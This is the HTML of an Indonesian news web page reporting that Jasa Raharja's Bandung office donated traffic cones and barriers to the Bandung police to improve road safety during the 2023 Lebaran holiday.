<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->





<main class="main" id="Main">
	<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<div class="container">
		
		<div class="main-left">

			
			<div class="main-single">
				
									<div class="main-single-breadcrumbs">
						<div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> / </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/category/infoin/" itemprop="item"><span itemprop="name">Infoin</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> / </span><span class="breadcrumbs__current">Tingkatkan Keselamatan Lalu Lintas Periode Lebaran 2023, Jasa Raharja Perwakilan Bandung Hibahkan Sarana Keselamatan Lalu Lintas</span></div><!-- .breadcrumbs --> 
					</div><!-- .main-single-breadcrumbs -->
				
				
				<div class="main-single-title">
					<h1><a href="https://www.beritain.id/tingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas/">Tingkatkan Keselamatan Lalu Lintas Periode Lebaran 2023, Jasa Raharja Perwakilan Bandung Hibahkan Sarana Keselamatan Lalu Lintas</a></h1>
				</div><!-- .main-single-title -->

				
				<div class="main-single-metadata">
					<div class="main-single-date">

						<span>
							20 April 2023 - 03:11 - 1 min read						</span>

					</div><!-- .main-single-date -->

					<div class="main-single-view"> 
						<i class="fa-solid fa-fire"></i> 237 views					</div><!-- .main-single-view -->


					<div class="metadata-box">
												<div class="main-single-admin">

							<a href="https://www.beritain.id/author/beritainportal/">Oleh Admin</a>

						</div><!-- .main-single-admin -->
						
												<div class="main-single-comments-count">

							<a href="#" id="comments_count"><i class="fas fa-comment"></i> Komentar: 0</a>

						</div><!-- .main-single-comments-count -->
											</div><!-- metadata-box -->
				</div><!-- .main-single-metadata -->

								<figure class="main-single-featured-image">
					<a itemprop="url" href="https://www.beritain.id/tingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas/"><img src="https://www.beritain.id/wp-content/uploads/2023/04/4-7.jpg" alt="" /></a>					<figcaption>
											</figcaption>
				</figure><!-- .main-single-featured-image -->
				
				
				<div class="ads-single-top">
					<div class="ads-single-top-content">
											</div>
				</div>

				<div class="main-single-content">
					<p><strong>beritain.id</strong> &#8211; Kementerian BUMN disela-sela kunjungannya ke PT Jasa Raharja Perwakilan Bandung, berkesempatan untuk menyerahkan Hibah Sarana dan Prasarana keselamatan lalu lintas secara simbolis berupa trafic cone dan water barier ke Satlantas Polrestabes Bandung.</p>
<p>Selain penyerahan Hibah Sarana dan Prsarana rombongan juga ikut dalam penyerahan bingkisan berupa snack, makanan dan APD ke POS PAM yang berada di wilayah Kota Bandung. Untuk mengantisipasi meningkatnya aktifitas transportasi pada periode Lebaran tahun 2023, Jasa Raharja Perwakilan Bandung mendistribusikan sarana cegah laka berupa Traffic Cone dan Barikade. Penyerahan dan pendistribusian Traffic Cone dan Barikade ini dilaksanakan kepada Polrestabes Bandung, untuk selanjutnya ditempatkan di di titik-titik rawan laka lantas.</p>
<p>Diharapkan dengan pemasangan sarana cegah laka tersebut, dapat meningkatkan keamanan dan keselamatan lalu lintas dan transportasi jalan pada periode Lebaran tahun 2023 ini. Sehingga dapat menurunkan angka kecelakaan lalu lintas.</p>
<p>Hal ini merupakan wujud peran aktif Jasa Raharja untuk berkontribusi secara konsisten dan berkesinambungan dalam meningkatkan keamanan transportasi dan keselamatan lalu lintas jalan.</p>
<p>PT Jasa Raharja sebagai Member of Indonesia Financial Group (IFG) senantiasa berkomitmen untuk memberikan pelayanan terbaik, mudah, cepat dan tepat sebagai wujud Negara hadir bagi korban kecelakaan alat angkutan umum dan lalu lintas jalan.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35805">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/jasa-raharja-bogor-dorong-optimalisasi-penelusuran-ktmdu-melalui-bimbingan-teknis-petugas-kecamatan-se-kota-bogor/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/26-5A-679x450.jpeg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/jasa-raharja-bogor-dorong-optimalisasi-penelusuran-ktmdu-melalui-bimbingan-teknis-petugas-kecamatan-se-kota-bogor/">Jasa Raharja Bogor Dorong Optimalisasi Penelusuran KTMDU melalui Bimbingan Teknis Petugas Kecamatan se-Kota Bogor</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
				</div><!-- .main-single-content -->

				<div class="main-single-content-pagination">
									</div><!-- .main-single-content-pagination -->

				

				<div class="ads-single-bottom">
					<div class="ads-single-bottom-content">
											</div>
				</div>

				<div class="main-single-share">
					<div class="main-single-share-title">
						<span>Bagikan:</span>
					</div>
					<a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.beritain.id/tingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas/" title="Share on Facebook"><i class="fab fa-facebook-f"></i></a><a class="tw" target="_blank" href="https://twitter.com/share?text=Tingkatkan Keselamatan Lalu Lintas Periode Lebaran 2023, Jasa Raharja Perwakilan Bandung Hibahkan Sarana Keselamatan Lalu Lintas&url=https://www.beritain.id/tingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas/" title="Share on Twitter"><i class="fa-brands fa-x-twitter"></i></i></a><a class="wa" target="_blank" href="https://wa.me/?text=Tingkatkan Keselamatan Lalu Lintas Periode Lebaran 2023, Jasa Raharja Perwakilan Bandung Hibahkan Sarana Keselamatan Lalu Lintas%0Ahttps://www.beritain.id/tingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas/" title="Share on Whatsapp"><i class="fab fa-whatsapp"></i></a><a class="em" target="_blank" href="/cdn-cgi/l/email-protection#[base64]" title="Share on Email"><i class="fas fa-envelope"></i></a>				</div><!-- .main-single-share -->

								<div class="main-single-author-box">
					<div class="main-single-author-box-image">

						<img alt='' src='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>
					</div><!-- .main-single-author-box-image -->
					<div class="main-single-author-box-content">
						<h3>
							<a href="https://www.beritain.id/author/beritainportal/">Admin</a>
						</h3>
						<p></p>
					</div><!-- .main-single-author-box-content -->
				</div><!-- .main-single-author-box -->
				
								<div class="main-single-comments" id="main_single_comments">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tingkatkan-keselamatan-lalu-lintas-periode-lebaran-2023-jasa-raharja-perwakilan-bandung-hibahkan-sarana-keselamatan-lalu-lintas/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='10170' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2bc0a598db" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="111"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="8a31a42923f785ccf9778107-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
				
								<div class="main-single-related">
					
<h2>Postingan Terkait</h2>
<ul>
		<li>
		<article id="post-35805" class="post-related post-35805 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-bogor-dorong-optimalisasi-penelusuran-ktmdu-melalui-bimbingan-teknis-petugas-kecamatan-se-kota-bogor/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/26-5A-679x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/jasa-raharja-bogor-dorong-optimalisasi-penelusuran-ktmdu-melalui-bimbingan-teknis-petugas-kecamatan-se-kota-bogor/">Jasa Raharja Bogor Dorong Optimalisasi Penelusuran KTMDU melalui Bimbingan Teknis Petugas Kecamatan se-Kota Bogor</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35801" class="post-related post-35801 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/tim-pembina-samsat-kabupaten-cianjur-dan-samsat-kota-sukabumi-gelar-giat-samsat-night-berikan-kemudahan-layanan-masyarakat/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/26-4A-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/tim-pembina-samsat-kabupaten-cianjur-dan-samsat-kota-sukabumi-gelar-giat-samsat-night-berikan-kemudahan-layanan-masyarakat/">Tim Pembina Samsat Kabupaten Cianjur dan Samsat Kota Sukabumi Gelar Giat Samsat Night Berikan Kemudahan Layanan Masyarakat</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35798" class="post-related post-35798 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/tingkatkan-kesadaran-berlalu-lintas-jasa-raharja-karawang-pasang-spanduk-di-klari-karawang-barat-dan-cikampek/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/26-3A-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/tingkatkan-kesadaran-berlalu-lintas-jasa-raharja-karawang-pasang-spanduk-di-klari-karawang-barat-dan-cikampek/">Tingkatkan Kesadaran Berlalu Lintas, Jasa Raharja Karawang Pasang Spanduk Di Klari, Karawang Barat, Dan Cikampek</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35796" class="post-related post-35796 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-sukabumi-dan-satlantas-polres-sukabumi-survei-tkp-kecelakaan-tabrak-lari-di-cisande/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/26-2A-599x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/jasa-raharja-sukabumi-dan-satlantas-polres-sukabumi-survei-tkp-kecelakaan-tabrak-lari-di-cisande/">Jasa Raharja Sukabumi dan Satlantas Polres Sukabumi Survei TKP Kecelakaan Tabrak Lari di Cisande</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35791" class="post-related post-35791 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/perkuat-sinergi-pelayanan-kepala-cabang-jasa-raharja-tasikmalaya-lakukan-pertemuan-dengan-direktur-rs-tasik-medika-citratama-tmc/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/26-1A-620x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/perkuat-sinergi-pelayanan-kepala-cabang-jasa-raharja-tasikmalaya-lakukan-pertemuan-dengan-direktur-rs-tasik-medika-citratama-tmc/">Perkuat Sinergi Pelayanan, Kepala Cabang Jasa Raharja Tasikmalaya Lakukan Pertemuan dengan Direktur RS Tasik Medika Citratama (TMC)</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35785" class="post-related post-35785 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-karawang-siaga-layani-masyarakat-selama-pam-nataru-2025-2026/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/1-1-750x346.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/jasa-raharja-karawang-siaga-layani-masyarakat-selama-pam-nataru-2025-2026/">Jasa Raharja Karawang Siaga Layani Masyarakat Selama PAM Nataru 2025/2026</a>
			</h3>
		</article>
	</li>
	</ul>

				</div><!-- .main-single-related -->
				
			</div><!-- .main-single -->

			
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/">Kwarda Jabar Mobilisasi Pramuka Peduli Turun ke Titik Bencana  Longsor Cisarua Bandung Barat</a>
									</li>
											<li>
					<a href="https://www.beritain.id/tim-pembina-samsat-kabupaten-cianjur-dan-samsat-kota-sukabumi-gelar-giat-samsat-night-berikan-kemudahan-layanan-masyarakat/">Tim Pembina Samsat Kabupaten Cianjur dan Samsat Kota Sukabumi Gelar Giat Samsat Night Berikan Kemudahan Layanan Masyarakat</a>
									</li>
											<li>
					<a href="https://www.beritain.id/tingkatkan-kesadaran-berlalu-lintas-jasa-raharja-karawang-pasang-spanduk-di-klari-karawang-barat-dan-cikampek/">Tingkatkan Kesadaran Berlalu Lintas, Jasa Raharja Karawang Pasang Spanduk Di Klari, Karawang Barat, Dan Cikampek</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-sukabumi-dan-satlantas-polres-sukabumi-survei-tkp-kecelakaan-tabrak-lari-di-cisande/">Jasa Raharja Sukabumi dan Satlantas Polres Sukabumi Survei TKP Kecelakaan Tabrak Lari di Cisande</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-kanwil-jawa-barat-gelar-pemeriksaan-kesehatan-gratis-di-pt-kramat-djati-asri-sejati-kota-cimahi/">Jasa Raharja Kanwil Jawa Barat Gelar Pemeriksaan Kesehatan Gratis di PT Kramat Djati Asri Sejati, Kota Cimahi</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
